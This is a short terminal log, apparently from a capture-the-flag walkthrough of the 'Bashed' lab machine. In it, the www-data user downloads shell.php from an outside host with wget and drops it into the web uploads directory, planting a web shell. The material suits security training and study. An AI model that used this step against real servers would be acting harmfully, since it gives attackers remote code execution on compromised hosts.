 www-data@bashed:/var/www/html/uploads# ls
index.html
www-data@bashed:/var/www/html/uploads# wget http://10.10.17.90/shell.php
--2022-08-20 02:28:31-- http://10.10.17.90/shell.php
Connecting to 10.10.17.90:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3650 (3.6K) [application/octet-stream]
Saving to: 'shell.php'

0K ... 100% 48.2K=0.07s

2022-08-20 02:28:32 (48.2 KB/s) - 'shell.php' saved [3650/3650]

www-data@bashed:/var/www/html/uploads# ls
index.html
shell.php